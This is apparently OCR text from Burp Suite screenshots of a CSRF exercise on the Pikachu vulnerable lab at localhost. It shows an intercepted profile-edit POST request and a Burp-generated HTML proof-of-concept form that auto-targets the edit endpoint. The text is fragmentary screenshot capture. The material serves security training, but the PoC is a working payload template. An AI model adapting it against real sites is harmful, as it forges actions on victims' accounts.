 暴力破解
CSRF PoC generator
Request to: http://localhost
?
Options
Raw Params Headers Hex
POST /pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="qwe" />
<input type="hidden" name="phonenum" value="qwe" />
<input type="hidden" name="add" value="qwe" />
<input type="hidden" name="email" value="qwe" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
XXE
ocalhost
1 21°C
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-url
Content-Length: 52
Origin: http://localhost
Connection: close
Referer: http://localhost/pikachu-master/v
Cookie: PHPSESSID=ir5b7l4ec5pl4ejo1c
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
sex=qwe&phonenum=qwe&add=qwe&en
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Find references
Discover content
Schedule task
Generate CSRF PoC